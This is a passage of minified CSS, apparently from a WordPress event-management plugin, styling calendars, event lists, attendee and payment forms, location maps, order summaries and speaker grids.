50%;margin-bottom:10px}.etn-organizer-content .etn-speaker-mail-anchor{text-decoration:none}.etn-min-max-ticket-form-text{margin:0px;font-size:0.875rem;color:#ff0000}.events_calendar_standard table{margin:0;border-top:none!important;border-left:none!important}.events_calendar_standard .fc .fc-daygrid-day-top{flex-direction:row}.events_calendar_standard .fc-daygrid-day-number{font-weight:700;color:#000;text-decoration:none!important}.events_calendar_standard .fc-daygrid-day{padding:15px;border:1px solid #eaeaea}.events_calendar_standard .fc .fc-col-header-cell-cushion{font-size:0.875rem;color:#000;text-transform:uppercase;text-decoration:none!important}.events_calendar_standard .fc-theme-standard th{border:none;text-align:left;padding:6px}.events_calendar_standard .fc .fc-scrollgrid table{border-left-style:inherit}@media (max-width:767px){.events_calendar_standard .fc .fc-scrollgrid table{width:500px!important}}.events_calendar_standard .has-event{padding:0 10px;background:rgba(255,5,124,0.2);border:none;border-left:5px solid #FF057C;margin:0 0 5px 0}.events_calendar_standard .fc-h-event .fc-event-main{color:#fff;color:#000}.events_calendar_standard .calendar-tooltip{text-align:left;border:1px solid #e2e6ec;background:#fff;bottom:150%;left:-3px;opacity:0;padding:16px;pointer-events:none;position:absolute;width:100%;max-width:320px;min-width:300px;z-index:2000;transform:translateY(10px);transition:all 0.15s ease-out;box-shadow:0px 15px 80px rgba(0,0,0,0.1);white-space:normal;border-radius:10px;-webkit-border-radius:10px;-ms-border-radius:10px;right:0;margin:auto}.events_calendar_standard .calendar-tooltip:before{bottom:-20px;content:" ";display:block;height:20px;left:0;position:absolute;width:100%}.events_calendar_standard .calendar-tooltip:after{border-left:10px solid transparent;border-right:10px solid transparent;border-top:10px solid #fff;bottom:-10px;content:" ";height:0;left:25px;margin-left:-13px;position:absolute;width:0}.events_calendar_standard .calendar-tooltip .event-tooltip-footer{display:flex;align-items:center;justify-content:space-between;margin-top:20px}.events_calendar_standard .fc .fc-scroller-harness{overflow:visible}@media (min-width:767px){.events_calendar_standard .fc .fc-scroller-harness{z-index:11}}.events_calendar_standard .has-event:hover .calendar-tooltip{opacity:1;pointer-events:auto;transform:translateY(0);text-align:left}@media (max-width:767px){.events_calendar_standard .has-event:hover .calendar-tooltip{display:none}}.events_calendar_standard .fc .fc-button{height:40px;width:40px;padding:0;text-align:center;border-radius:50%;-webkit-border-radius:50%;-ms-border-radius:50%}.events_calendar_standard .fc-toolbar{max-width:300px}@media (max-width:767px){.events_calendar_standard .cat-dropdown-list{margin-bottom:15px}}.events_calendar_standard .cat-dropdown-list select{color:#fff;-webkit-appearance:none;-moz-appearance:none;text-indent:1px;background:#FF057C url("data:image/svg+xml;utf8,<svg viewBox='0 0 140 140' width='24' height='24' xmlns='http://www.w3.org/2000/svg'><g><path d='m121.3,34.6c-1.6-1.6-4.2-1.6-5.8,0l-51,51.1-51.1-51.1c-1.6-1.6-4.2-1.6-5.8,0-1.6,1.6-1.6,4.2 0,5.8l53.9,53.9c0.8,0.8 1.8,1.2 2.9,1.2 1,0 2.1-0.4 2.9-1.2l53.9-53.9c1.7-1.6 1.7-4.2 0.1-5.8z' fill='white'/></g></svg>") no-repeat right 15px top 55%;background-size:18px}.events_calendar_standard .fc-view{border-top:1px solid #c4c4c4;padding-top:10px;margin-top:10px}@media (max-width:767px){.events_calendar_standard .fc-view{overflow-x:scroll}}.events_calendar_standard table thead:first-child tr:first-child th{border-top:none}.events_calendar_standard table tbody tr:hover>td,.events_calendar_standard table tbody tr:hover>th,.events_calendar_standard table tbody>tr:nth-child(odd)>td,.events_calendar_standard table tbody>tr:nth-child(odd)>th{background-color:#fff}.events_calendar_standard table thead:first-child tr:first-child th{border-top:none}.events_calendar_standard table tbody tr:hover>td,.events_calendar_standard table tbody tr:hover>th,.events_calendar_standard table tbody>tr:nth-child(odd)>td,.events_calendar_standard table tbody>tr:nth-child(odd)>th{background-color:#fff}.calendar-tooltip{color:#232323}.calendar-tooltip img{border-radius:5px;-webkit-border-radius:5px;-ms-border-radius:5px}.calendar-tooltip .etn-title{margin-bottom:5px;font-size:1rem;line-height:18px}.calendar-tooltip .etn-btn{line-height:24px;font-size:0.875rem;text-decoration:none}.calendar-tooltip .etn-price{font-weight:700;font-size:1rem}.calendar-tooltip .calendar-tooltip-inner{margin-bottom:10px}@media (max-width:767px){.calendar-tooltip{display:none}}.view-timeGridDay table tbody tr:hover>td,.view-timeGridDay table tbody tr:hover>th,.view-timeGridDay table tbody>tr:nth-child(odd)>td,.view-timeGridDay table tbody>tr:nth-child(odd)>th,.view-timeGridWeek table tbody tr:hover>td,.view-timeGridWeek table tbody tr:hover>th,.view-timeGridWeek table tbody>tr:nth-child(odd)>td,.view-timeGridWeek table tbody>tr:nth-child(odd)>th{background-color:#fff}.view-timeGridDay table tbody tr:hover>td,.view-timeGridDay table tbody tr:hover>th,.view-timeGridWeek table tbody tr:hover>td,.view-timeGridWeek table tbody tr:hover>th{background-color:#fff}.view-timeGridDay .fc .fc-timegrid .fc-daygrid-body,.view-timeGridWeek .fc .fc-timegrid .fc-daygrid-body{z-index:0}.view-timeGridDay .fc .fc-toolbar-title,.view-timeGridWeek .fc .fc-toolbar-title{font-size:1.25rem;font-weight:700}.view-timeGridDay .has-event,.view-timeGridWeek .has-event{padding:5px 5px;background:rgba(255,5,124,0.2);border:none;border-left:5px solid #ff057c;margin:0 0 5px 0;text-decoration:none!important;line-height:16px;font-size:0.875rem}.view-timeGridDay .fc-daygrid-day-frame.fc-scrollgrid-sync-inner,.view-timeGridWeek .fc-daygrid-day-frame.fc-scrollgrid-sync-inner{border-top:3px solid #0d165e;padding-top:13px;margin:0 5px}.view-timeGridDay .fc-timegrid-col:first-child .fc-timegrid-col-frame,.view-timeGridWeek .fc-timegrid-col:first-child .fc-timegrid-col-frame{border-top:none}.view-timeGridDay td.fc-daygrid-day.fc-day,.view-timeGridWeek td.fc-daygrid-day.fc-day{padding:0 0}.view-timeGridDay .fc-theme-standard td,.view-timeGridWeek .fc-theme-standard td{border-color:#f1f3f3}.view-timeGridDay .fc .fc-daygrid-day.fc-day-today,.view-timeGridDay .fc .fc-timegrid-col.fc-day-today,.view-timeGridWeek .fc .fc-daygrid-day.fc-day-today,.view-timeGridWeek .fc .fc-timegrid-col.fc-day-today{background-color:transparent}.events_calendar_list .calendar-event-details-wrapper{margin:0 -15px}.events_calendar_list table td,.events_calendar_list table th{line-height:1}.events_calendar_list .calendar-event-details{margin:0;background-color:#fff;align-items:center;border-radius:11px;color:#101010}.events_calendar_list .calendar-event-details .calendar-event-details-thumbnail{overflow:hidden;border-radius:10px}.events_calendar_list .calendar-event-details .calendar-event-details-thumbnail .etn-event-thumb{line-height:0.8}.events_calendar_list .calendar-event-details .calendar-event-details-thumbnail .calendar-event-thumb-img{transition:all 0.5s;min-height:155px;width:100%;object-fit:cover;border-radius:10px}.events_calendar_list .calendar-event-details .calendar-event-content{padding-bottom:10px}.events_calendar_list .calendar-event-details .calendar-event-content .calendar-event-title{font-size:20px;font-weight:700;margin:0 0 18px;color:#2c3e50}.events_calendar_list .calendar-event-details .calendar-event-content .calendar-event-category-wrap{list-style:none;display:flex;padding:0 0 0 0px;margin:0 0 10px 0}.events_calendar_list .calendar-event-details .calendar-event-content .calendar-event-category-wrap .etn-event-category,.events_calendar_list .calendar-event-details .calendar-event-content .calendar-event-category-wrap span{margin:4px;background:#FF057C;padding:5px 6px;border-radius:7px;color:#fff;text-align:center;text-transform:uppercase;font-size:11px;line-height:1;font-weight:700}.events_calendar_list .calendar-event-details .calendar-event-content .calendar-event-time-vanue{list-style-type:none;padding:0px;margin:0}.events_calendar_list .calendar-event-details .calendar-event-content .calendar-event-time-vanue .etn-event-calender-time-icon,.events_calendar_list .calendar-event-details .calendar-event-content .calendar-event-time-vanue .etn-location-icon{height:17px;width:17px;margin-right:10px;vertical-align:middle}.events_calendar_list .calendar-event-details .calendar-event-content .calendar-event-time-vanue .etn-event-calender-vanue{font-size:14px;font-weight:400;color:#585858}.events_calendar_list .calendar-event-details .calendar-event-content .calendar-event-time-vanue .etn-event-calender-time{text-transform:capitalize;margin-bottom:15px;line-height:1.6}.events_calendar_list .calendar-event-details .event-calendar-action{position:relative}.events_calendar_list .calendar-event-details .event-calendar-action:before{position:absolute;content:"";inset:0;width:1px;height:100%;background-color:#eaecf0;margin:auto 0}.events_calendar_list .calendar-event-details .event-calendar-action .event-calendar-action-price{margin-bottom:12px;font-weight:700;font-size:20px;color:#101010}.events_calendar_list .calendar-event-details .event-calendar-action .etn-btn,.events_calendar_list .calendar-event-details .event-calendar-action .etn-price.event-calendar-details-btn{background-color:#5D5DFF;color:#fff;text-decoration:none;font-weight:600;padding:0px 15px;font-size:15px}.events_calendar_list .calendar-event-details:hover .calendar-event-title{color:#FF057C}.events_calendar_list .calendar-event-details:hover .calendar-event-thumb-img{transform:scale(1.1)}.events_calendar_list .fc .fc-toolbar-title{padding:4px 15px}.events_calendar_list .fc-list-day-side-text{padding-left:7px;padding-right:7px;position:relative;margin-left:10px}.events_calendar_list .fc-list-day-side-text:after,.events_calendar_list .fc-list-day-side-text:before{position:absolute;content:"(";left:0;top:-1px;color:inherit}.events_calendar_list .fc-list-day-side-text:after{content:")";right:0;left:auto}.events_calendar_list .fc-header-toolbar{padding-bottom:35px;border-bottom:1px solid #eaecf0}.events_calendar_list .fc-event{background-color:transparent;border-width:0}.events_calendar_list .fc-list-event-graphic,.events_calendar_list .fc-list-event-time{display:none}.events_calendar_list .fc .fc-list-event-title{border:none}.events_calendar_list .fc .fc-list-event-title a{color:#fff;font-size:15px;font-weight:600;background-color:#5D5DFF;text-decoration:none}.events_calendar_list .fc .fc-list-event.fc-event-forced-url:hover a{text-decoration:none}.events_calendar_list .fc-list-day{display:grid}.events_calendar_list .fc .fc-list-day-cushion,.events_calendar_list .fc .fc-list-table td{padding:20px 0;background:#fff!important}.events_calendar_list .fc-list-day-cushion+.fc-list-day-cushion{padding-top:200px}.events_calendar_list .fc .fc-list-table tbody>tr:first-child th{border-top:0;border:none}.events_calendar_list .fc-theme-standard td,.events_calendar_list .fc-theme-standard th{border:none}.events_calendar_list .fc-theme-standard .fc-list{border:none}.events_calendar_list .fc-direction-ltr .fc-list-day-side-text,.events_calendar_list .fc-direction-rtl .fc-list-day-text{float:left;color:black}.events_calendar_list .fc-list-day-side-text,.events_calendar_list .fc-list-day-text{text-decoration:none!important;color:grey!important;font-size:large}.events_calendar_list .fc .fc-list-sticky .fc-list-day>*{position:static}.events_calendar_list .fc .fc-toolbar{display:flex;align-items:center;justify-content:start}.events_calendar_list .fc .fc-toolbar .fc-next-button,.events_calendar_list .fc .fc-toolbar .fc-prev-button{height:42px}.events_calendar_list .fc .fc-list-event.fc-event-forced-url{display:block}.events_calendar_list .fc .fc-list-event.fc-event-forced-url .fc-list-event-title{width:100%;display:block}@media (max-width:767px){.events_calendar_list .calendar-event-details .calendar-event-title{margin:10px 0 18px}.events_calendar_list .calendar-event-details .event-calendar-action:before{display:none}.events_calendar_list .cat-dropdown-list{margin-bottom:20px}.events_calendar_list .fc-list-day-cushion{padding:25px 0 20px!important}.events_calendar_list .calendar-event-details-thumbnail{margin-bottom:20px}}.events_calendar_list.view-listMonth .fc-event{padding:0;border:none}.events_calendar_list .fc-list-event-title{padding:20px 0}.etn-attendee-form-wrap .etn-checkbox-field,.etn_bulk_attendee .etn-checkbox-field{display:flex;align-items:center}.etn-attendee-form-wrap .etn-checkbox-field label,.etn_bulk_attendee .etn-checkbox-field label{line-height:1}.etn-attendee-form-wrap .etn-checkbox-field label:before,.etn_bulk_attendee .etn-checkbox-field label:before{position:relative;top:-3px;margin-right:8px!important}.etn-attendee-form .etn-btn.etn-btn-secondary{background-color:transparent;color:#000;border:2px solid #e0e0e0}.etn-attendee-form .etn-btn.etn-btn-secondary:hover{color:#ffffff;border-color:transparent}.etn-attendee-form .attendee_submit{border:2px solid transparent;margin-left:10px}.etn-attendee-form .attendee_submit:hover{border:2px solid transparent}:root{--delivary-primary:#da1212;--delivary-secondary:#e3106e;--delivary-dark:#000000;--delivary-gray:#b1b3bf}.etn-menu-location-wrap{position:relative}.etn-menu-location-wrap a{text-decoration:none!important}.etn-menu-location-wrap .location-not-found{margin:0;padding:6px 20px;font-size:18px;border:1px solid #e5e5e5;margin-top:20px;border-radius:6px}#etn-front-map-container{height:100vh}.etn_loc_address_wrap{display:flex;flex-wrap:wrap;align-items:center;margin:20px 0 40px}.etn_loc_form{display:flex;align-items:center;position:relative}@media (max-width:767px){.etn_loc_form{width:100%}}.etn_loc_form .etn_loc_address{width:580px;border-color:transparent;border-width:0;background:#f3f4f9;height:52px;border-radius:6px}@media (max-width:767px){.etn_loc_form .etn_loc_address{width:100%}}@media (max-width:1024px){.etn_loc_form .etn_loc_address{width:550px}}.etn_loc_form ::placeholder{color:#5f6a78}.etn_loc_form .etn_button_wrapper{position:absolute;right:0;top:0}.etn_loc_form .etn_button_wrapper button{width:52px;height:52px;line-height:56px;padding:0;background:var(--delivary-primary);border-radius:0 6px 6px 0}.etn_loc_form .etn_button_wrapper button:hover{background:var(--delivary-secondary)}.etn_loc_form .etn_loc_my_position{position:absolute;right:72px;font-weight:700;font-size:12px;line-height:1;top:50%;transform:translateY(-50%);display:flex;align-items:center;text-transform:uppercase;color:var(--delivary-dark);text-decoration:underline}.etn_loc_form .etn_loc_my_position svg{margin-right:10px}.etn_loc_form .pac-container{box-shadow:none}.etn_btn_group{margin-left:30px;display:flex;align-items:center}@media (max-width:767px){.etn_btn_group{margin-left:0;margin-top:20px}}.etn_btn_group button{padding:0;border:none;font-weight:700;text-transform:capitalize;color:var(--delivary-gray);line-height:1;border-bottom:2px solid transparent;background-color:transparent;transition:all 0.3s ease;border-radius:0;padding-bottom:5px}.etn_btn_group button.active,.etn_btn_group button:focus,.etn_btn_group button:hover{background:transparent;color:var(--delivary-primary);outline:none;border-bottom:2px solid var(--delivary-primary)}.etn_btn_group button+button{margin-left:20px}.etn_map_and_result_wrapper{display:flex;align-items:flex-start;flex-wrap:wrap}.etn_map_and_result_wrapper .etn-location-result{flex:0 0 45%}@media screen and (max-width:767px){.etn_map_and_result_wrapper .etn-location-result{flex:0 0 100%}}.etn_map_and_result_wrapper .etn-location-result .etn-location-item-wrapper{max-height:100vh;overflow-y:scroll}@media screen and (max-width:767px){.etn_map_and_result_wrapper .etn-location-result .etn-location-item-wrapper{min-height:500px}}.etn_map_and_result_wrapper .etn-location-result .etn-location-item-wrapper::-webkit-scrollbar{margin-top:30px;width:4px}.etn_map_and_result_wrapper .etn-location-result .etn-location-item-wrapper::-webkit-scrollbar-track{-webkit-box-shadow:inset 0 0 4px #b0b2b8;border-radius:3px}.etn_map_and_result_wrapper .etn-location-result .etn-location-item-wrapper::-webkit-scrollbar-thumb{background-color:#b0b2b8;outline:1px solid #acacad;border-radius:3px}.etn_map_and_result_wrapper .etn-front-map{flex:0 0 55%;padding-left:20px}@media screen and (max-width:767px){.etn_map_and_result_wrapper .etn-front-map{flex:0 0 100%;margin-top:30px;padding-left:0}}.etn-location-item{display:grid;border:1px solid #e4e6eb;border-radius:6px;margin-right:20px;grid-template-columns:repeat(3,1fr);gap:25px}.etn-location-item+.etn-location-item{margin-top:20px}.etn-location-item .etn-location-item-image{line-height:1}@media screen and (max-width:1024px){.etn-location-item .etn-location-item-image{padding:0}}.etn-location-item .etn-location-item-image img{display:block;border-radius:6px 0 0 6px;max-width:100%;height:100%;object-fit:cover}.etn-location-item .etn-location-item-name{font-size:18px;line-height:24px;margin:0 0 8px}.etn-location-item .etn-location-item-name a{transition:all 0.4s ease;color:var(--delivary-dark)}.etn-location-item .etn-location-item-name a:hover{color:var(--delivary-primary)}.etn-location-item .etn-location-item-content{grid-column:span 2;padding:10px 10px 10px 0}@media screen and (max-width:1024px){.etn-location-item .etn-location-item-content{flex:0 0 100%}}.etn-location-item .etn-location-item-direction{margin:10px 0 0;line-height:1}.etn-location-item .etn-location-item-address,.etn-location-item .etn-location-item-email{display:flex;align-items:center;margin:0 0 5px 0}.etn-location-item .etn-location-item-address svg,.etn-location-item .etn-location-item-email svg{margin-right:10px}.etn-location-item .etn-location-item-direction a{font-weight:700;border-bottom:2px solid var(--delivary-primary);color:var(--delivary-primary);padding-bottom:2px;transition:all 0.4s ease;display:inline-block;line-height:1}.etn-location-item .etn-location-item-direction a:hover{color:var(--delivary-secondary);border-color:var(--delivary-secondary)}.location-area-title{font-size:24px;font-weight:bold;margin:20px 0;line-height:1}.etn-front-map .etn-location-item{margin-right:0;padding:0;border:none}.etn-front-map .etn-location-item .etn-location-item-image{flex:0 0 120px}@media screen and (max-width:1024px){.etn-front-map .etn-location-item .etn-location-item-image{flex:0 0 100%;padding:10px 10px 0}}.etn-front-map .etn-location-item .etn-location-item-content{padding-left:20px}.etn-front-map .etn-location-item .etn-location-item-content p{font-size:14px;margin-bottom:10px}.etn-front-map .etn-location-item .etn-location-item-name{font-size:18px;margin:0 0 10px}.etn-front-map .gm-style .gm-style-iw-c{border-radius:6px}.etn-front-map .gm-ui-hover-effect{right:0px!important;top:0px!important}.etn_map_loading{position:relative}.etn_map_loading:before{position:absolute;content:"";width:100%;height:100%;left:0;top:0;background-color:rgba(255,255,255,0.9);z-index:99}.etn_loader_wrapper{height:40px;width:40px;position:absolute;left:50%;top:50%;transform:translate(-50%,-50%);z-index:999}.etn_loader_wrapper .loder-dot{position:absolute;width:5px;height:5px;border-radius:50%;animation:loader 1.6s linear infinite}.etn_loader_wrapper .dot-a{left:17.5px}.etn_loader_wrapper .dot-b{right:5px;top:5px;animation-delay:0.2s}.etn_loader_wrapper .dot-c{top:17.5px;right:0;animation-delay:0.4s}.etn_loader_wrapper .dot-d{right:5px;bottom:5px;animation-delay:0.6s}.etn_loader_wrapper .dot-e{left:17.5px;bottom:0;animation-delay:0.8s}.etn_loader_wrapper .dot-f{left:5px;bottom:5px;animation-delay:1s}.etn_loader_wrapper .dot-g{top:17.5px;left:0;animation-delay:1.2s}.etn_loader_wrapper .dot-h{left:5px;top:5px;animation-delay:1.4s}@keyframes loader{0%{background:#000}to{background:#fff}}.etn_single_event_map_and_result_wrapper .etn-location-item-address{display:flex;align-items:flex-start}.etn_single_event_map_and_result_wrapper .etn-location-item-address svg{flex:0 0 20px;margin-top:7px}.etn_single_event_map_and_result_wrapper .etn-location-text{padding-left:10px;line-height:28px}.etn_single_event_map_and_result_wrapper .etn-button-full-width{display:block;text-align:center}.etn_single_event_map_and_result_wrapper .view-map-button{border-radius:0}.etn_single_event_map_and_result_wrapper.etn_map_at_sidebar #etn-front-map-container{height:180px;margin-bottom:20px}.etn_single_event_map_and_result_wrapper.etn_map_at_content{margin-bottom:30px}.etn_single_event_map_and_result_wrapper.etn_map_at_content #etn-front-map-container{height:200px}.etn_single_event_map_and_result_wrapper.etn_map_at_content .etn-single-location-item-content{display:flex;align-items:flex-start;justify-content:space-between;flex-wrap:wrap}@media (max-width:767px){.etn_single_event_map_and_result_wrapper.etn_map_at_content .etn-single-location-item-content{margin-bottom:30px}}.etn-event-meta-info .etn-single-location-item-content{display:flex;align-items:flex-start;justify-content:space-between;flex-wrap:wrap}.etn-event-meta-info .etn-single-location-item-content .view-map-button{width:30px;height:30px;border-radius:100%;color:#fff;padding:0;line-height:32px;text-align:center}.etn-stripe-input-wrapper{margin-bottom:20px;line-height:1}.etn-stripe-input-wrapper label{display:inline-block;text-transform:capitalize;font-weight:600;font-size:14px;margin-bottom:8px;line-height:1}.etn-stripe-input-wrapper input{border:1px solid #e0e0e0;display:block;width:100%;border-radius:5px;padding:13px 20px 14px 20px;font-size:14px}.etn-stripe-input-wrapper .etn-error{margin-top:8px;color:var(--pink)}.etn-order{max-width:1140px;margin:50px auto;padding:0 10px}@media (min-width:1024px){.etn-order{padding:0}}.etn-order .order-heading{color:#1a1a1a;font-size:28px;font-weight:700;margin-bottom:15px;line-height:1}.etn-order .order-success{margin:0 0 30px;line-height:1}.etn-order .etn-order-summery-section{margin-bottom:30px}.etn-order .etn-order-summery-section .order_details{margin:0;padding:0;list-style:none}.etn-order .etn-order-summery-section .order_details li{display:inline-block;border-right:1px solid #eeddee;padding-right:10px;margin-right:10px;font-size:16px;line-height:23px;color:#333}.etn-order .etn-order-summery-section .order_details li:last-child{border:none;padding-right:0;margin-right:0}.etn-order .etn-order-summery-section .order_details li strong{display:block}.etn-order .etn-table-design{background:rgba(204,204,204,0.1607843137);margin-bottom:20px;text-align:left}.etn-order .etn-table-design table{margin:0 auto;background-color:#fff;text-align:left}.etn-order .etn-table-design table tr{display:flex;width:100%;justify-content:center;align-items:center}.etn-order .etn-table-design table td,.etn-order .etn-table-design table th{border-bottom:1px solid #dee2e6;padding:0.75rem;vertical-align:top;flex:1;min-width:200px;text-align:center;font-size:14px}.etn-order .etn-billing-section .shipping_details{margin:0;padding:0;list-style:none;border:1px solid #eeddee;background:#fff}.etn-order .etn-billing-section .shipping_details li{border-bottom:1px solid #eeddee;padding:15px;font-size:16px;line-height:23px;color:#333}.etn-order .etn-billing-section .shipping_details li:last-child{border-bottom:0}.etn-attendee-registration-loading{position:relative;height:100%}.etn-attendee-registration-loading:after{content:"";position:fixed;inset:0;width:100%;height:100%;background:rgba(255,255,255,0.9);z-index:999}.etn-attendee-registration-loading:before{content:"";position:fixed;z-index:2;width:60px;height:60px;left:calc(50% - 30px);top:calc(50% - 30px);border:4px solid transparent;border-top-color:#000000;border-radius:50%;animation:etn-button-loading-spinner 1s ease infinite}.etn-multivendor-event-list-wrap .etn-vendor-event-list-title{font-weight:700;font-size:24px;padding:10px 0px}.etn-multivendor-event-list-wrap .etn-event-item .etn-event-footer{display:flex;justify-content:space-between}.etn-multivendor-event-list-wrap .etn-event-item .etn-event-date,.etn-multivendor-event-list-wrap .etn-event-item .etn-event-footer,.etn-multivendor-event-list-wrap .etn-event-item .etn-event-location,.etn-multivendor-event-list-wrap .etn-event-item .etn-event-title,.etn-multivendor-event-list-wrap .etn-event-item p{padding-top:10px}.hide_field{display:none}.etn_multivendor_popup{position:relative}.etn_multivendor_popup:before{content:"";position:fixed;background-color:rgba(0,0,0,0.6);left:0;top:0;width:100%;height:100%;z-index:9999}.etn_multivendor_modal{padding:40px;box-shadow:0 15px 30px rgba(0,0,0,0.06);position:fixed;left:0;right:0;top:50%;margin:auto;max-width:600px;background:#fff;z-index:9999;transform:translateY(-50%);text-align:center}.etn_multivendor_modal p{margin-bottom:15px}.etn-single-event-speaker-block{margin-bottom:43px}.etn-single-event-speaker-block .speaker-block-title{margin-bottom:15px}.etn-single-event-speaker-block .etn-single-event-speaker-grid-wrapper{display:grid;grid-template-columns:repeat(3,1fr);grid-gap:30px}@media (max-width:991px){.etn-single-event-speaker-block .etn-single-event-speaker-grid-wrapper{grid-template-columns:repeat(2,1fr)}}.etn-single-event-speaker-block .etn-single-event-speaker-grid-wrapper .etn-se-speaker-item{border:1px solid #e4e5ec;border-radius:10px;text-align:center;padding:30px}.etn-single-event-speaker-block .etn-single-event-speaker-grid-wrapper .etn-speaker-image{margin-bottom:20px}.etn-single-event-speaker-block .etn-single-event-speaker-grid-wrapper .etn-speaker-image img{border-radius:100%}.etn-single-event-speaker-block .etn-single-event-speaker-grid-wrapper .etn-speaker-name{font-size:16px;text-transform:capitalize;font-weight:700;margin:0 0 8px}.etn-single-event-speaker-block .etn-single-event-speaker-grid-wrapper .etn-speaker-name a{color:inherit}.etn-single-event-speaker-block .etn-single-event-speaker-grid-wrapper .etn-speaker-designation p{color:#585858;font-size:14px;margin:0;line-height:1}.etn-single-event-speaker-block .etn-single-event-speaker-grid-wrapper .etn-social{display:flex;align-items:center;justify-content:center;margin-top:20px}.etn-single-event-speaker-block .etn-single-event-speaker-grid-wrapper .etn-social a{margin:0 5px;width:auto;height:auto;line-height:1;color:#101010}.etn-taxonomy-location-meta span:not(:last-child){margin-right:10px;position:relative}.etn-taxonomy-location-meta span:not(:last-child):after{content:",";position:absolute;right:-7px}.etn-frontend-login{background:#f6e6e6;padding:5px 22px;display:inline-block;border-left:3px solid #f00}.etn-certificate-container{max-width:900px;margin:auto;display:block;width:100%}.etn-certificate-container .wp-block-cover__image-background{object-fit:inherit!important}.etn-certificate-container figure.wp-block-image.aligncenter.size-medium.is-resized{margin-left:auto;margin-right:auto}.etn-certificate-container .etn-pdf-content{padding:15px}.etn-certificate-container .etn-control-header{text-align:center;margin:20px}.etn-bb-nv-wrapper{display:flex;align-items:baseline;margin-bottom:20px;gap:15px}.etn-bb-nv-wrapper .etn-bb-nav-item{border:1px solid #e5e5e5;height:35px;line-height:33px;padding:0 20px;border-radius:6px;color:#747474;transition:all 0.3s ease;font-weight:500;font-size:14px}.etn-bb-nv-wrapper .etn-bb-nav-item.etn-bb-nav-item-active,.etn-bb-nv-wrapper .etn-bb-nav-item:hover{background:var(--bb-primary-button-background-hover);color:var(--bb-primary-button-text-hover);border-color:var(--bb-primary-button-background-hover)}.etn-bb-event-area{display:flex;flex-wrap:wrap;border:1px solid #e5e5e5;border-radius:6px}.etn-bb-event-area .bb-create-event-form{display:none}.etn-bb-event-area .etn-bb-sidebar-area{flex:0 0 360px}@media (max-width:1024px){.etn-bb-event-area .etn-bb-sidebar-area{flex:0 0 100%}}.etn-bb-event-area .etn-bb-sidebar-area .etn-bb-sidebar-heading{display:flex;align-items:center;justify-content:space-between;padding:15px 20px;border-bottom:1px solid #e5e5e5}.etn-bb-event-area .etn-bb-sidebar-area .etn-bb-sidebar-heading h3{margin:0}.etn-bb-event-area .etn-bb-sidebar-area .etn-bb-sidebar-heading .etn-bb-create-event-button{padding:7px 15px!important;font-size:14px!important}.etn-bb-event-area .etn-bb-sidebar-area .etn-bb-sidebar-heading{display:flex;align-content:space-between;font-size:24px}.etn-bb-event-area .etn-bb-sidebar-area .etn-bb-sidebar-heading svg{margin-bottom:-2px;margin-right:5px}.etn-bb-event-area .etn-bb-sidebar-area .etn-bb-event-filter-wrapper{display:grid;grid-template-columns:1fr 1fr;border-bottom:1px solid #e5e5e5;padding:15px;gap:10px}.etn-bb-event-area .etn-bb-sidebar-area .etn-bb-event-search-form{margin:0;position:relative;flex:0 0 50%}.etn-bb-event-area .etn-bb-sidebar-area .etn-bb-event-search-form input[type=search]{background-image:none;width:100%}.etn-bb-event-area .etn-bb-sidebar-area .etn-bb-event-search-form .etn-bb-search-action-btn{position:absolute;left:0;top:0;background-color:transparent;color:#9d9d9d;border-color:transparent;padding:0 10px;height:40px;line-height:45px}.etn-bb-event-area .etn-bb-sidebar-area .etn-event-filter{flex:0 0 50%}.etn-bb-event-area .etn-bb-sidebar-area .events-title{margin:15px}.etn-bb-event-area .etn-bb-sidebar-area .etn-bb-list-item{padding:15px;cursor:pointer;transition:0.3s}.etn-bb-event-area .etn-bb-sidebar-area .etn-bb-list-item.etn-bb-list-item-active,.etn-bb-event-area .etn-bb-sidebar-area .etn-bb-list-item:hover{background-color:rgb(241,241,241)}.etn-bb-event-area .etn-bb-sidebar-area .etn-bb-list-item .etn-bb-event-list-title h4{font-size:14px;margin:0 0 10px;line-height:1.4}.etn-bb-event-area .etn-bb-sidebar-area .etn-bb-list-item .etn-bb-list-meta{margin:0;padding:0;list-style:none;line-height:1}.etn-bb-event-area .etn-bb-sidebar-area .etn-bb-list-item .etn-bb-list-meta p{margin:0;display:flex;align-items:center;font-size:12px;font-weight:400;color:#000000}.etn-bb-event-area .etn-bb-sidebar-area .etn-bb-list-item .etn-bb-list-meta p i,.etn-bb-event-area .etn-bb-sidebar-area .etn-bb-list-item .etn-bb-list-meta p svg{margin-right:5px}.etn-bb-event-area .etn-bb-sidebar-area .etn-bb-list-item+.etn-bb-list-item{border-top:1px solid #e5e5e5}.etn-bb-event-area .etn-bb-create-event-area{flex:0 0 calc(100% - 360px);padding:15px;border-left:1px solid #e5e5e5;border-radius:0}.etn-bb-event-area .etn-bb-create-event-area #etn_default_event_list{padding:15px}.etn-bb-event-area .etn-bb-create-event-area #etn_multivendor_form{margin-left:0;border-radius:10px}.etn-bb-event-area .etn-bb-create-event-area #etn_multivendor_form .ql-formats button{background-color:transparent;color:inherit;padding:0;border-color:transparent;font-size:11px;font-weight:normal}@media (max-width:1024px){.etn-bb-event-area .etn-bb-create-event-area{flex:0 0 100%;border-left:none;border-top:1px solid #e5e5e5}}.etn-bb-event-area .etn-bb-create-event-area .etn-bb-event-data-list{list-style:none;margin:0}.etn-bb-event-area .etn-bb-create-event-area .etn-bb-event-data-list li{display:flex;align-items:center;gap:15px;padding:5px 0px}.etn-bb-event-area .etn-bb-create-event-area .etn-bb-event-data-list li:not(:last-child){border-bottom:1px solid #e5e5e5}.etn-bb-event-area .etn-bb-create-event-area .etn-variable-ticket-widget .qt-add,.etn-bb-event-area .etn-bb-create-event-area .etn-variable-ticket-widget .qt-sub{background:transparent;padding:0;font-size:20px;color:#000;border-color:transparent}.etn-bb-event-area .etn-group-wrap{display:flex;align-items:center;flex-wrap:wrap}.etn-bb-event-area .etn-group-wrap .etn-assign-group-list{width:100%;margin-top:10px}.etn-bb-event-area .etn-group-wrap .etn-assign-group-list a{border:1px solid #ddd;display:inline-block;margin-right:10px;padding:0 12px;border-radius:5px}.etn-bb-event-area .etn-group-wrap .etn-assign-group{background:#385dff;display:inline-block;color:#fff;padding:12px 20px;margin-left:15px;border-radius:5px;line-height:1;transition:all ease 0.3s}.etn-bb-event-area .etn-group-wrap .etn-assign-group:hover{background-color:#1e42dd}.etn-bb-list-loading{position:relative;isolation:isolate;height:100%}.etn-bb-list-loading:before{position:absolute;content:"";height:30px;width:30px;border:3px solid;border-color:var(--bb-primary-button-background-regular) transparent var(--bb-primary-button-background-regular) transparent;border-radius:50%;animation:spin 1.3s linear 